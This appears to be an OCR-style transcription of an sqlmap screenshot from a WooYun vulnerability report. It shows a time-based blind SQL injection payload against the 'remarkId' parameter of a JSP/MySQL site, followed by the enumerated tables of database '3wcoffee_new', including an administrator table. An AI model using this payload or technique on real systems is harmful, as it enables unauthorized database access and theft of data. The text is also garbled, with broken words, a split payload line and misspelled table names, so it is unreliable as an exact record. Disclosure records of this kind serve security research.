 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: remarkId (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: agreecount=1&disagreecount=0&remarkId=1' AND (SELECT * FROM (SELEC
(SLEEP(5)))jfUC) AND 'LCZh'='LCZh
---
[18:00:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:00:14] [INFO] fetching tables for database: '3wcoffee_new'
[18:00:14] [INFO] fetching number of tables for database '3wcoffee_new'
[18:00:14] [INFO] resumed: 31
[18:00:14] [INFO] resumed: resume
[18:00:14] [INFO] resumed: resumetest
[18:00:14] [INFO] resumed: sheet1$
[18:00:14] [INFO] resumed: t_administrator
[18:00:14] [INFO] resumed: t_adv
[18:00:14] [INFO] resumed: t_code
[18:00:14] [INFO] resumed: t_company
[18:00:14] [INFO] resumed: t_ceclare_log
[18:00:14] [INFO] resumed: t_educationexperienqe
[18:00:14] [INFO] resumed: t_event\x13
[18:00:14] [INFO] resumed: t_event_label
[18:00:14] [INFO] resumed: t_eriend_activity
[18:00:14] [INFO] resumed: t_friend_loh
[18:00:14] [INFO] resuming partial value: t_friend
www.wooyun.org